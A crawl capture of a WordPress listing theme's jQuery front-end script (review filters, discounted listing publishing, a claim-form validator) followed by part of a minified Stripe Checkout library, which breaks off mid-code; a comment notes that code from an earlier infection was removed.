                'order_by': $this.val(),
                'listing_id': jQuery('input[name=post_id]').val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('.review-filter-loader').hide();
                jQuery('.reviews-section').html(data);
                jQuery('.lp-listing-reviews').append(data);
            },
            error: function (jqXHR, textStatus, errorThrown) {
                jQuery('.review-filter-loader').hide();
                console.log(errorThrown);
            }
        });
    });
});

/* ===============lp make listing publish with 100% discount=============== */
function lp_make_this_listing_publish_withdiscount($listing_id) {

    jQuery('body').addClass('listingpro-loading');
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: single_ajax_object.ajaxurl,
        data: {
            'action': 'lp_make_listing_published',
            'listing_id': $listing_id,
            'plan_price': jQuery("#listings_checkout_form input[name=plan_price]").val(),
            'taxrate': jQuery("#listings_checkout_form input[name=listings_tax_price]").val(),
            'coupon': jQuery("#listings_checkout_form input[name=coupon-text-field]").val(),
            'plan_id': jQuery("#listings_checkout_form input[name=plan_id]").val(),
            'payment_method': jQuery("#listings_checkout_form input[name=plan]:checked").val(),
            'currency': jQuery("#listings_checkout_form input[name=currency]").val(),
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {
            jQuery('body').removeClass('listingpro-loading');
            if (data.status == "success") {
                /* redirect to the listing page */
                document.location.href = data.url;
            } else {
                alert(data.url);
            }
        },
        error: function (jqXHR, textStatus, errorThrown) {
            jQuery('body').removeClass('listingpro-loading');
            alert(errorThrown);
            console.log(errorThrown);
        }
    });
}


/* =================lp save user analytics===================== */
jQuery(document).on('submit', '#lp-user-g-analytics form', function (e) {
    e.preventDefault();
    formData = jQuery(this);
    jQuery('#lp-user-g-analytics .analyticsspin').show();

    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: single_ajax_object.ajaxurl,
        data: {
            'action': 'lp_save_user_analytics',
            'data': formData.serialize(),
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {
            if (data == "success") { } else {

            }
            jQuery('#lp-user-g-analytics .analyticsspin').hide();
        },
        error: function (jqXHR, textStatus, errorThrown) {
            alert(errorThrown);
            jQuery('#lp-user-g-analytics .analyticsspin').hide();
        }
    });
});

function claimformvalidation(login, policy) {
    if (login === true) {
        var name = jQuery('#claimform #fullname').val(),
            lname = jQuery('#claimform #lastname').val(),
            phone = jQuery('#claimform #phoneClaim').val(),
            email = jQuery('#claimform #bemail').val(),
            massage = jQuery('#claimform #message').val(),
            checkpandpcheck = true;
        if (policy === true) {
            checkpandpcheck = false;
            checkpandpcheck = jQuery('#claimform .lpprivacycheckboxopt').is(':checked');
        }
        if (name != '' && lname != '' && phone != '' && email != '' && massage != '' && checkpandpcheck === true) {
            jQuery('#claimform input[type=submit]').removeAttr('disabled');
        } else {
            jQuery('#claimform input[type=submit]').attr('disabled', 'disabled');
        }
    } else {
        var name = jQuery('#claimform #fullname').val(),
            lname = jQuery('#claimform #lastname').val(),
            phone = jQuery('#claimform #phoneClaim').val(),
            email = jQuery('#claimform #bemail').val(),
            massage = jQuery('#claimform #message').val(),
            newuser = jQuery('#claimform #claim_new_user_email').val(),
            euser = jQuery('#claimform #claim_username').val(),
            epass = jQuery('#claimform #claim_userpass').val(),
            checkpandpcheck = true;
        if (policy === true) {
            checkpandpcheck = false;
            checkpandpcheck = jQuery('#claimform .lpprivacycheckboxopt').is(':checked');
        }
        if (jQuery('#lp-signin-on-claim').is(':checked')) {
            if (name != '' && lname != '' && phone != '' && email != '' && massage != '' && euser != '' && epass != '' && checkpandpcheck === true) {
                jQuery('#claimform input[type=submit]').removeAttr('disabled');
            } else {
                jQuery('#claimform input[type=submit]').attr('disabled', 'disabled');
            }
        } else {
            if (name != '' && lname != '' && phone != '' && email != '' && massage != '' && newuser != '' && checkpandpcheck === true) {
                jQuery('#claimform input[type=submit]').removeAttr('disabled');
            } else {
                jQuery('#claimform input[type=submit]').attr('disabled', 'disabled');
            }
        }
    }
}
jQuery(document).ready(function () {
    var claimuserlogin = false,
        ppolicy = false;
    if (jQuery('body').hasClass('logged-in')) {
        claimuserlogin = true;
    }
    if (jQuery('#claimform .lpprivacycheckboxopt').length > 0) {
        ppolicy = true;
    }
    jQuery(document).on('input', '#claimform #fullname,#claimform #lastname,#claimform #phoneClaim,#claimform #bemail,#claimform #message,#claimform #claim_new_user_email,#claimform #claim_username,#claimform #claim_userpass', function () {
        claimformvalidation(claimuserlogin, ppolicy);
    });
    jQuery('#lp-signin-on-claim').click(function () {
        jQuery(this).closest('form').find('input[type=submit]').attr("disabled", "disabled");
        jQuery('#claim_username').val("");
        jQuery('#claim_userpass').val("");
        jQuery('#claim_new_user_email').val("");
    });
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/checkout.js?ver=6.9
body_size: 25368
content:
if(typeof JSON!=="object"){JSON={}}(function(){"use strict";function f(n){return n<10?"0"+n:n}if(typeof Date.prototype.toJSON!=="function"){Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null};String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()}}var cx,escapable,gap,indent,meta,rep;function quote(string){escapable.lastIndex=0;return escapable.test(string)?'"'+string.replace(escapable,function(a){var c=meta[a];return typeof c==="string"?c:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+string+'"'}function str(key,holder){var i,k,v,length,mind=gap,partial,value=holder[key];if(value&&typeof value==="object"&&typeof value.toJSON==="function"){value=value.toJSON(key)}if(typeof rep==="function"){value=rep.call(holder,key,value)}switch(typeof value){case"string":return quote(value);case"number":return isFinite(value)?String(value):"null";case"boolean":case"null":return String(value);case"object":if(!value){return"null"}gap+=indent;partial=[];if(Object.prototype.toString.apply(value)==="[object Array]"){length=value.length;for(i=0;i<length;i+=1){partial[i]=str(i,value)||"null"}v=partial.length===0?"[]":gap?"[\n"+gap+partial.join(",\n"+gap)+"\n"+mind+"]":"["+partial.join(",")+"]";gap=mind;return v}if(rep&&typeof rep==="object"){length=rep.length;for(i=0;i<length;i+=1){if(typeof rep[i]==="string"){k=rep[i];v=str(k,value);if(v){partial.push(quote(k)+(gap?": ":":")+v)}}}}else{for(k in value){if(Object.prototype.hasOwnProperty.call(value,k)){v=str(k,value);if(v){partial.push(quote(k)+(gap?": ":":")+v)}}}}v=partial.length===0?"{}":gap?"{\n"+gap+partial.join(",\n"+gap)+"\n"+mind+"}":"{"+partial.join(",")+"}";gap=mind;return v}}if(typeof JSON.stringify!=="function"){escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;meta={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};JSON.stringify=function(value,replacer,space){var i;gap="";indent="";if(typeof space==="number"){for(i=0;i<space;i+=1){indent+=" "}}else if(typeof space==="string"){indent=space}rep=replacer;if(replacer&&typeof replacer!=="function"&&(typeof replacer!=="object"||typeof replacer.length!=="number")){throw new Error("JSON.stringify")}return str("",{"":value})}}if(typeof JSON.parse!=="function"){cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;JSON.parse=function(text,reviver){var j;function walk(holder,key){var k,v,value=holder[key];if(value&&typeof value==="object"){for(k in value){if(Object.prototype.hasOwnProperty.call(value,k)){v=walk(value,k);if(v!==undefined){value[k]=v}else{delete value[k]}}}}return reviver.call(holder,key,value)}text=String(text);cx.lastIndex=0;if(cx.test(text)){text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})}if(/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){j=eval("("+text+")");return typeof reviver==="function"?walk({"":j},""):j}throw new SyntaxError("JSON.parse")}}})();(function(){var namespace="StripeCheckout.require".split("."),name=namespace[namespace.length-1],base=this,i;for(i=0;i<namespace.length-1;i++){base=base[namespace[i]]=base[namespace[i]]||{}}if(base[name]===undefined){base[name]=function(){var modules={},cache={};var requireRelative=function(name,root){var path=expand(root,name),indexPath=expand(path,"./index"),module,fn;module=cache[path]||cache[indexPath];if(module){return module}else if(fn=modules[path]||modules[path=indexPath]){module={id:path,exports:{}};cache[path]=module.exports;fn(module.exports,function(name){return require(name,dirname(path))},module);return cache[path]=module.exports}else{throw"module "+name+" not found"}};var expand=function(root,name){var results=[],parts,part;if(/^\.\.?(\/|$)/.test(name)){parts=[root,name].join("/").split("/")}else{parts=name.split("/")}for(var i=0,length=parts.length;i<length;i++){part=parts[i];if(part==".."){results.pop()}else if(part!="."&&part!=""){results.push(part)}}return results.join("/")};var dirname=function(path){return path.split("/").slice(0,-1).join("/")};var require=function(name){return requireRelative(name,"")};require.define=function(bundle){for(var key in bundle){modules[key]=bundle[key]}};require.modules=modules;require.cache=cache;return require}.call()}})();StripeCheckout.require.define({"vendor/cookie":function(exports,require,module){var cookie={};var pluses=/\+/g;function extend(target,other){target=target||{};for(var prop in other){if(typeof source[prop]==="object"){target[prop]=extend(target[prop],source[prop])}else{target[prop]=source[prop]}}return target}function raw(s){return s}function decoded(s){return decodeURIComponent(s.replace(pluses," "))}function converted(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")}try{return config.json?JSON.parse(s):s}catch(er){}}var config=cookie.set=cookie.get=function(key,value,options){if(value!==undefined){options=extend(options,config.defaults);if(typeof options.expires==="number"){var days=options.expires,t=options.expires=new Date;t.setDate(t.getDate()+days)}value=config.json?JSON.stringify(value):String(value);return document.cookie=[config.raw?key:encodeURIComponent(key),"=",config.raw?value:encodeURIComponent(value),options.expires?"; expires="+options.expires.toUTCString():"",options.path?"; path="+options.path:"",options.domain?"; domain="+options.domain:"",options.secure?"; secure":""].join("")}var decode=config.raw?raw:decoded;var cookies=document.cookie.split("; ");var result=key?undefined:{};for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split("=");var name=decode(parts.shift());var cookie=decode(parts.join("="));if(key&&key===name){result=converted(cookie);break}if(!key){result[name]=converted(cookie)}}return result};config.defaults={};cookie.remove=function(key,options){if(cookie.get(key)!==undefined){cookie.set(key,"",extend(options,{expires:-1}));return true}return false};module.exports=cookie}});StripeCheckout.require.define({"vendor/ready":function(exports,require,module){!function(name,definition){if(typeof module!="undefined")module.exports=definition();else if(typeof define=="function"&&typeof define.amd=="object")define(definition);else this[name]=definition()}("domready",function(ready){var fns=[],fn,f=false,doc=document,testEl=doc.documentElement,hack=testEl.doScroll,domContentLoaded="DOMContentLoaded",addEventListener="addEventListener",onreadystatechange="onreadystatechange",readyState="readyState",loadedRgx=hack?/^loaded|^c/:/^loaded|c/,loaded=loadedRgx.test(doc[readyState]);function flush(f){loaded=1;while(f=fns.shift())f()}doc[addEventListener]&&doc[addEventListener](domContentLoaded,fn=function(){doc.removeEventListener(domContentLoaded,fn,f);flush()},f);hack&&doc.attachEvent(onreadystatechange,fn=function(){if(/^c/.test(doc[readyState])){doc.detachEvent(onreadystatechange,fn);flush()}});return ready=hack?function(fn){self!=top?loaded?fn():fns.push(fn):function(){try{testEl.doScroll("left")}catch(e){return setTimeout(function(){ready(fn)},50)}fn()}()}:function(fn){loaded?fn():fns.push(fn)}})}});(function(){if(!Array.prototype.indexOf){Array.prototype.indexOf=function(obj,start){var f,i,j,k,ref,ref1;j=this.length;f=start?start:0;for(i=k=ref=f,ref1=j;ref<=ref1?k<ref1:k>ref1;i=ref<=ref1?++k:--k){if(this[i]===obj){return i}}return-1}}}).call(this);StripeCheckout.require.define({"lib/helpers":function(exports,require,module){(function(){var delurkWinPhone,helpers,uaVersionFn;uaVersionFn=function(re){return function(){var uaMatch;uaMatch=helpers.userAgent.match(re);return uaMatch&&parseInt(uaMatch[1])}};delurkWinPhone=function(fn){return function(){return fn()&&!helpers.isWindowsPhone()}};helpers={userAgent:window.navigator.userAgent,escape:function(value){return value&&(""+value).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\"/g,"&quot;")},trim:function(value){return value.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},sanitizeURL:function(value){var SCHEME_WHITELIST,allowed,j,len,scheme;if(!value){return}value=helpers.trim(value);SCHEME_WHITELIST=["data:","http:","https:"];allowed=false;for(j=0,len=SCHEME_WHITELIST.length;j<len;j++){scheme=SCHEME_WHITELIST[j];if(value.indexOf(scheme)===0){allowed=true;break}}if(!allowed){return null}return encodeURI(value)},iOSVersion:uaVersionFn(/(?:iPhone OS |iPad; CPU OS )(\d+)_\d+/),iOSMinorVersion:uaVersionFn(/(?:iPhone OS |iPad; CPU OS )\d+_(\d+)/),iOSBuildVersion:uaVersionFn(/(?:iPhone OS |iPad; CPU OS )\d+_\d+_(\d+)/),androidWebkitVersion:uaVersionFn(/Mozilla\/5\.0.*Android.*AppleWebKit\/([\d]+)/),androidVersion:uaVersionFn(/Android (\d+)\.\d+/),firefoxVersion:uaVersionFn(/Firefox\/(\d+)\.\d+/),chromeVersion:uaVersionFn(/Chrome\/(\d+)\.\d+/),safariVersion:uaVersionFn(/Version\/(\d+)\.\d+ Safari/),iOSChromeVersion:uaVersionFn(/CriOS\/(\d+)\.\d+/),iOSNativeVersion:uaVersionFn(/Stripe\/(\d+)\.\d+/),ieVersion:uaVersionFn(/(?:MSIE |Trident\/.*rv:)(\d{1,2})\./),isiOSChrome:function(){return/CriOS/.test(helpers.userAgent)},isiOSFirefox:function(){return helpers.isiOS()&&/FxiOS\//.test(helpers.userAgent)},isiOSWebView:function(){return/(iPhone|iPod|iPad).*AppleWebKit((?!.*Safari)|(.*\([^)]*like[^)]*Safari[^)]*\)))/i.test(helpers.userAgent)},getiOSWebViewType:function(){if(helpers.isiOSWebView()){if(window.indexedDB){return"WKWebView"}else{return"UIWebView"}}},isiOS:delurkWinPhone(function(){return/(iPhone|iPad|iPod)/i.test(helpers.userAgent)}),isiOSNative:function(){return this.isiOS()&&this.iOSNativeVersion()>=3},isiPad:function(){return/(iPad)/i.test(helpers.userAgent)},isMac:delurkWinPhone(function(){return/mac/i.test(helpers.userAgent)}),isWindowsPhone:function(){return/(Windows\sPhone|IEMobile)/i.test(helpers.userAgent)},isWindowsOS:function(){return/(Windows NT \d\.\d)/i.test(helpers.userAgent)},isIE:function(){return/(MSIE ([0-9]{1,}[\.0-9]{0,})|Trident\/)/i.test(helpers.userAgent)},isChrome:function(){return"chrome"in window},isSafari:delurkWinPhone(function(){var userAgent;userAgent=helpers.userAgent;return/Safari/i.test(userAgent)&&!/Chrome/i.test(userAgent)}),isFirefox:delurkWinPhone(function(){return helpers.firefoxVersion()!=null}),isAndroidBrowser:function(){var version;version=helpers.androidWebkitVersion();return version&&version<537},isAndroidChrome:function(){var version;version=helpers.androidWebkitVersion();return version&&version>=537},isAndroidDevice:delurkWinPhone(function(){return/Android/.test(helpers.userAgent)}),isAndroidWebView:function(){return helpers.isAndroidChrome()&&/Version\/\d+\.\d+/.test(helpers.userAgent)},isAndroidFacebookApp:function(){return helpers.isAndroidChrome()&&/FBAV\/\d+\.\d+/.test(helpers.userAgent)},isNativeWebContainer:function(){return window.cordova!=null||/GSA\/\d+\.\d+/.test(helpers.userAgent)},isSupportedMobileOS:function(){return helpers.isiOS()||helpers.isAndroidDevice()},isAndroidWebapp:function(){var metaTag;if(!helpers.isAndroidChrome()){return false}metaTag=document.getElementsByName("apple-mobile-web-app-capable")[0]||document.getElementsByName("mobile-web-app-capable")[0];return metaTag&&metaTag.content==="yes"},isiOSBroken:function(){var chromeVersion;chromeVersion=helpers.iOSChromeVersion();if(helpers.iOSVersion()===9&&helpers.iOSMinorVersion()>=2&&chromeVersion&&chromeVersion<=47){return true}if(helpers.isiPad()&&helpers.iOSVersion()===8){switch(helpers.iOSMinorVersion()){case 0:return true;case 1:return helpers.iOSBuildVersion()<1}}if(helpers.isiOSFirefox()){return true}return false},couldBeBrokenSFSVC:function(){var iOSVersion;iOSVersion=helpers.iOSVersion();return(iOSVersion===9||iOSVersion===10)&&!helpers.isiOSWebView()&&!helpers.isiOSChrome()&&!helpers.isiOSFirefox()&&!helpers.isNativeWebContainer()&&!helpers.isiPad()},isSafariStandaloneMode:function(){return window.navigator&&window.navigator.standalone},getViewportTags:function(){var j,keyval,keyvalSplit,len,metaTags,ref,viewport,viewportContent;metaTags=Array.prototype.slice.call(document.getElementsByTagName("meta")).filter(function(tag){return tag.name==="viewport"&&tag.getAttribute("content")!=null});if(!metaTags.length){return{}}viewportContent=metaTags[metaTags.length-1].content;viewport={};ref=viewportContent.split(",");for(j=0,len=ref.length;j<len;j++){keyval=ref[j];keyvalSplit=keyval.split("=");if(keyvalSplit.length===2){viewport[keyvalSplit[0].trim()]=keyvalSplit[1].trim()}}return viewport},isFullscreenMobileCapableViewport:function(){var heightIsOK,initialScaleIsOK,viewportTags,widthIsOK;viewportTags=this.getViewportTags();initialScaleIsOK=!!viewportTags["initial-scale"]&&parseInt(viewportTags["initial-scale"],10)===1;widthIsOK=!viewportTags["width"]||viewportTags["width"]==="device-width";heightIsOK=!viewportTags["height"]||viewportTags["height"]==="device-height";return initialScaleIsOK&&widthIsOK&&heightIsOK},iOSChromeTabViewWillFail:function(){var isUserGesture,ref,ref1;isUserGesture=(ref=(ref1=window.event)!=null?ref1.type:void 0)==="click"||ref==="touchstart"||ref==="touchend";return helpers.iOSChromeVersion()<48&&!isUserGesture},isInsideFrame:function(){return window.top!==window.self},isSmallScreen:function(){return Math.min(window.screen.availHeight,window.screen.availWidth)<=640||/FakeCheckoutMobile/.test(helpers.userAgent)},pad:function(number,width,padding){var leading;if(width==null){width=2}if(padding==null){padding="0"}number=number+"";if(number.length>width){return number}leading=new Array(width-number.length+1).join(padding);return leading+number},requestAnimationFrame:function(callback){return(typeof window.requestAnimationFrame==="function"?window.requestAnimationFrame(callback):void 0)||(typeof window.webkitRequestAnimationFrame==="function"?window.webkitRequestAnimationFrame(callback):void 0)||window.setTimeout(callback,100)},requestAnimationInterval:function(func,interval){var callback,previous;previous=new Date;callback=function(){var frame,now,remaining;frame=helpers.requestAnimationFrame(callback);now=new Date;remaining=interval-(now-previous);if(remaining<=0){previous=now;func()}return frame};return callback()},getQueryParameterByName:function(name){var match;match=RegExp("[?&]"+name+"=([^&]*)").exec(window.location.search);return match&&decodeURIComponent(match[1].replace(/\+/g," "))},addQueryParameter:function(url,name,value){var hashParts,query;query=encodeURIComponent(name)+"="+encodeURIComponent(value);hashParts=new String(url).split("#");hashParts[0]+=hashParts[0].indexOf("?")!==-1?"&":"?";hashParts[0]+=query;return hashParts.join("#")},bind:function(element,name,callback){if(element.addEventListener){return element.addEventListener(name,callback,false)}else{return element.attachEvent("on"+name,callback)}},unbind:function(element,name,callback){if(element.removeEventListener){return element.removeEventListener(name,callback,false)}else{return element.detachEvent("on"+name,callback)}},host:function(url){var parent,parser;parent=document.createElement("div");parent.innerHTML='<a href="'+this.escape(url)+'">x</a>';parser=parent.firstChild;return parser.protocol+"//"+parser.host},strip:function(html){var ref,ref1,tmp;tmp=document.createElement("div");tmp.innerHTML=html;return(ref=(ref1=tmp.textContent)!=null?ref1:tmp.innerText)!=null?ref:""},replaceFullWidthNumbers:function(el){var char,fullWidth,halfWidth,idx,j,len,original,ref,replaced;fullWidth="０１２３４５６７８９";halfWidth="0123456789";original=el.value;replaced="";ref=original.split("");for(j=0,len=ref.length;j<len;j++){char=ref[j];idx=fullWidth.indexOf(char);if(idx>-1){char=halfWidth[idx]}replaced+=char}if(original!==replaced){return el.value=replaced}},setAutocomplete:function(el,type){var secureCCFill;secureCCFill=helpers.chromeVersion()>14||helpers.safariVersion()>7;if(type!=="cc-csc"&&(!/^cc-/.test(type)||secureCCFill)){el.setAttribute("x-autocompletetype",type);el.setAttribute("autocompletetype",type)}else{el.setAttribute("autocomplete","off")}if(!(type==="country-name"||type==="language"||type==="sex"||type==="gender-identity")){el.setAttribute("autocorrect","off");el.setAttribute("spellcheck","off")}if(!(/name|honorific/.test(type)||(type==="locality"||type==="city"||type==="adminstrative-area"||type==="state"||type==="province"||type==="region"||type==="language"||type==="org"||type==="organization-title"||type==="sex"||type==="gender-identity"))){return el.setAttribute("autocapitalize","off")}},hashCode:function(str){var hash,i,j,ref;hash=5381;for(i=j=0,ref=str.length;j<ref;i=j+=1){hash=(hash<<5)+hash+str.charCodeAt(i)}return(hash>>>0)%65535},stripeUrlPrefix:function(){var match;match=window.location.hostname.match("^([a-z-]*)checkout.");if(match){return match[1]}else{return""}},clientLocale:function(){return(window.navigator.languages||[])[0]||window.navigator.userLanguage||window.navigator.language},dashToCamelCase:function(dashed){return dashed.replace(/-(\w)/g,function(match,char){return char.toUpperCase()})},camelToDashCase:function(cameled){return cameled.replace(/([A-Z])/g,function(g){return"-"+g.toLowerCase()})},isArray:Array.isArray||function(val){return{}.toString.call(val)==="[object Array]"}};module.exports=helpers}).call(this)}});StripeCheckout.require.define({"lib/spellChecker":function(exports,require,module){(function(){var levenshtein;module.exports={levenshtein:levenshtein=function(str1,str2){var d,i,j,k,l,m,n,o,p,ref,ref1,ref2,ref3;m=str1.length;n=str2.length;d=[];if(!m){return n}if(!n){return m}for(i=k=0,ref=m;0<=ref?k<=ref:k>=ref;i=0<=ref?++k:--k){d[i]=[i]}for(j=l=1,ref1=n;1<=ref1?l<=ref1:l>=ref1;j=1<=ref1?++l:--l){d[0][j]=j}for(i=o=1,ref2=m;1<=ref2?o<=ref2:o>=ref2;i=1<=ref2?++o:--o){for(j=p=1,ref3=n;1<=ref3?p<=ref3:p>=ref3;j=1<=ref3?++p:--p){if(str1[i-1]===str2[j-1]){d[i][j]=d[i-1][j-1]}else{d[i][j]=Math.min(d[i-1][j],d[i][j-1],d[i-1][j-1])+1}}}return d[m][n]},suggest:function(dictionary,badword,threshold){var dist,k,len,maxDist,suggestion,word;if(threshold==null){threshold=Infinity}maxDist=Infinity;suggestion=null;for(k=0,len=dictionary.length;k<len;k++){word=dictionary[k];dist=levenshtein(word,badword);if(dist<maxDist){maxDist=dist;suggestion=word}}if(maxDist<threshold){return suggestion}else{return null}}}}).call(this)}});StripeCheckout.require.define({"lib/optionHelpers":function(exports,require,module){(function(){var dumpObject,flatten,helpers,identity,prettyPrint,repr,toBoolean,toNumber,toString,truncate;helpers=require("lib/helpers");flatten=function(obj){var flattened,key,ref,val;flattened={};for(key in obj){val=obj[key];if((ref=typeof val)==="function"||ref==="object"){flattened[key]=""+val}else{flattened[key]=val}}return JSON.stringify(flattened)};repr=function(val){switch(typeof val){case"function":return'"'+val+'"';case"object":return flatten(val);default:return""+JSON.stringify(val)}};truncate=function(val,cap){if(val.length-3>cap){return val.slice(0,cap-3)+"..."}else{return val}};dumpObject=function(obj){return truncate(repr(obj),50)};prettyPrint=function(key,rawOptions){var original,ref;original=(ref=rawOptions.__originals)!=null?ref[key]:void 0;if(original){return original}else if(rawOptions.buttonIntegration){return"data-"+helpers.camelToDashCase(key)}else{return key}};toBoolean=function(val){return val!=="false"&&val!==false&&val!=null};toNumber=function(val){if(typeof val==="number"){return val}else if(typeof val==="string"){return parseInt(val)}};toString=function(val){if(val==null){return""}else{return""+val}};identity=function(val){return val};module.exports={prettyPrint:prettyPrint,flatten:flatten,repr:repr,truncate:truncate,dumpObject:dumpObject,toBoolean:toBoolean,toNumber:toNumber,toString:toString,identity:identity}}).call(this)}});StripeCheckout.require.define({"lib/paymentMethods":function(exports,require,module){(function(){var ERROR,METHODS,OPTIONAL,PRETTY_METHODS,PRIVATE,REQUIRED,WARNING,_exports,alipayEnabled,alipayToCanonical,canonicalize,checkContext,checkNoDuplicates,checkNoOldAPI,coerceDefaults,deepMethodTypeCheck,helpers,isValidMethod,methodName,methodsArrayToDict,optionHelpers,optionValidator,ref,ref1,simpleMethodTypeCheck,simpleToCanonical,singleMethodTypeCheck,spec,transformMethods,hasProp={}.hasOwnProperty,indexOf=[].indexOf||function(item){for(var i=0,l=this.length;i<l;i++){if(i in this&&this[i]===item)return i}return-1};helpers=require("lib/helpers");optionHelpers=require("lib/optionHelpers");optionValidator=require("lib/optionValidator");ref=optionValidator.severities,ERROR=ref.ERROR,WARNING=ref.WARNING;ref1=optionValidator.importances,OPTIONAL=ref1.OPTIONAL,REQUIRED=ref1.REQUIRED,PRIVATE=ref1.PRIVATE;alipayEnabled=function(key,val,options){var prettyAlipay,type;type=typeof val;if(type!=="boolean"&&val!=="auto"){prettyAlipay=optionHelpers.prettyPrint("alipay",options);return{type:WARNING,message:"The '"+prettyAlipay+"' option can be true, false, or 'auto', but instead we found "+optionHelpers.dumpObject(val)+"."}}else{return null}};METHODS={alipay:{method:{importance:REQUIRED,spec:optionValidator.ignore,checkContext:optionValidator.ignore},enabled:{importance:REQUIRED,spec:alipayEnabled,checkContext:optionValidator.ignore,"default":false},reusable:{importance:OPTIONAL,spec:optionValidator.isNullableBoolean,checkContext:optionValidator.ignore,"default":false}},card:{method:{importance:REQUIRED,spec:optionValidator.ignore,checkContext:optionValidator.ignore},enabled:{importance:OPTIONAL,spec:optionValidator.isBoolean,checkContext:optionValidator.ignore,"default":true}},bitcoin:{method:{importance:REQUIRED,spec:optionValidator.ignore,checkContext:optionValidator.ignore},enabled:{importance:OPTIONAL,spec:optionValidator.isBoolean,checkContext:optionValidator.ignore,"default":false}}};isValidMethod=function(method){return method in METHODS};PRETTY_METHODS=function(){var method,methods,n;methods=function(){var results;results=[];for(method in METHODS){results.push("'"+method+"'")}return results}();n=methods.length;methods[n-1]="or "+methods[n-1];return methods.join(", ")}();simpleMethodTypeCheck=function(method){var prettyMethod;if(!isValidMethod(method)){prettyMethod=optionHelpers.dumpObject(methodSettings.method);return{type:ERROR,message:"'"+method+"' is not a valid payment method. It must be one of "+PRETTY_METHODS}}else{return null}};deepMethodTypeCheck=function(methodSettings){var error,errors,optionSpec,ref2,warnings;error=simpleMethodTypeCheck(methodSettings.method);if(error!=null){return error}optionSpec=METHODS[methodSettings.method];ref2=optionValidator.validate(optionSpec,methodSettings),errors=ref2.errors,warnings=ref2.warnings;errors=errors.concat(warnings);if(errors.length>0){return{type:ERROR,message:"Error when checking the '"+methodSettings.method+"' method:\n"+errors[0].toString()}}else{return null}};singleMethodTypeCheck=function(method,idx){var methodSettings,pretty;if(typeof method==="string"){return simpleMethodTypeCheck(method)}else if((method!=null?method.method:void 0)!=null){methodSettings=method;return deepMethodTypeCheck(methodSettings)}else{pretty=optionHelpers.dumpObject(methodSettings);return{type:ERROR,message:"All elements of paymentMethods need to be either an object with a 'method' property or one of these strings: "+PRETTY_METHODS+".\n At index "+idx+" we found '"+pretty+"' which was neither."}}};spec=function(key,val,options){var actualType,error,i,idx,len,method;if(val===null){return null}if(!helpers.isArray(val)){actualType=val===null?"null":typeof val;return{type:ERROR,message:"Looking for an Array, but instead we found '"+actualType+"'."}}for(idx=i=0,len=val.length;i<len;idx=++i){method=val[idx];error=singleMethodTypeCheck(method,idx);if(error!=null){return error}}return null};checkNoDuplicates=function(val){var i,idx,len,method,ref2,sortedMethods,usedMethods;usedMethods=function(){var i,len,results;results=[];for(i=0,len=val.length;i<len;i++){method=val[i];if(typeof method==="string"){results.push(method)}else if((method!=null?method.method:void 0)!=null){results.push(method.method)}else{results.push(null)}}return results}();sortedMethods=usedMethods.concat().sort();ref2=sortedMethods.slice(1);for(idx=i=0,len=ref2.length;i<len;idx=++i){method=ref2[idx];if(method===sortedMethods[idx]){return{type:ERROR,message:"You've configured the payment method '"+method+"' multiple times."}}}return null};checkNoOldAPI=function(options){var alipay,alipayReusable,bitcoin,paymentMethods;if(options.alipay!=null||options.bitcoin!=null||options.alipayReusable!=null){alipay=optionHelpers.prettyPrint("alipay",options);alipayReusable=optionHelpers.prettyPrint("alipayReusable",options);bitcoin=optionHelpers.prettyPrint("bitcoin",options);paymentMethods=optionHelpers.prettyPrint("paymentMethods",options);return{type:ERROR,message:"Setting any of the the '"+alipay+"', '"+alipayReusable+"', or '"+bitcoin+"' options is disallowed if you are using '"+paymentMethods+"'."}}else{return null}};checkContext=function(key,val,options){var error;error=checkNoOldAPI(options);if(error!=null){return error}if(val==null){return}return checkNoDuplicates(val)};coerceDefaults=function(methodSpec,methodSettings){var results,setting;results=[];for(setting in methodSpec){if(methodSettings[setting]==null){results.push(methodSettings[setting]=methodSpec[setting]["default"])}else{results.push(void 0)}}return results};simpleToCanonical=function(method,enabled){var methodSettings;methodSettings={method:method,enabled:enabled};coerceDefaults(METHODS[method],methodSettings);return methodSettings};alipayToCanonical=function(enabled,reusable){var methodSettings;methodSettings={method:"alipay",enabled:enabled,reusable:reusable};coerceDefaults(METHODS.alipay,methodSettings);return methodSettings};transformMethods=function(paymentMethods){var has,hasMethod,i,len,method,methodSettings,result;result=[];has={};for(method in METHODS){has[method]=false}for(i=0,len=paymentMethods.length;i<len;i++){method=paymentMethods[i];if(typeof 